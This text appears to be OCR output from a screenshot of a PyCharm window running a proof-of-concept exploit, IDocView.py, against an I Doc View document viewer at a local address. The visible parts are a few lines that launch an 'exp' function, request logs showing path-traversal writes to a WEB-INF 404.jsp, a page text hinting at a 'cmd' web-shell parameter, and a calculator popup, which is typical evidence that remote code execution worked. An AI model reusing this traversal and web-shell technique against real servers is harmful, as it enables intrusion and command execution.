 File Edit View Navigate Code Refactor Run Tools VCS Window Help pycharm - IDocView.py
pycharm IDocView.py
IDocView
IDocView.py
Project
49
50
51 if __name__ == '__main__':
52 threading.Thread(target=exp,args=("http://192.168.92.1:8080/docview",)).start()
53 app.run(port=5050,debug=True,host='0.0.0.0')
54 exp("http://192.168.92.1:8080/docview")
9 1
Remote Host
Database
SciView
exp()
Run: IDocView
* Debugger is active!
* Debugger PIN: 178-148-090
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /links.html_867782 HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /links.html_742329 HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /..\..\..\..\docview\WEB-INF\views\404.jsp HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /..\..\..\..\docview\WEB-INF\views\404.jsp HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /http://127.0.0.1:5050/..\..\..\..\docview\WEB-INF\views\404.jsp HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 15:47:43] "GET /http://127.0.0.1:5050/..\..\..\..\docview\WEB-INF\views\404.jsp HTTP/1.1" 200 -
404 Page Text
<!-- request with Parameter 'cmd'-->
<pre></pre>
404 Page Text
<!-- request with Parameter 'cmd'-->
<pre></pre>
Structure
Bookmarks
Registry Explorer
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Version Control Run TODO Problems Terminal Endpoints Python Packages Python Console Services Event Log
<no default server> 39:17 CRLF UTF-8 4 spaces Python 3.10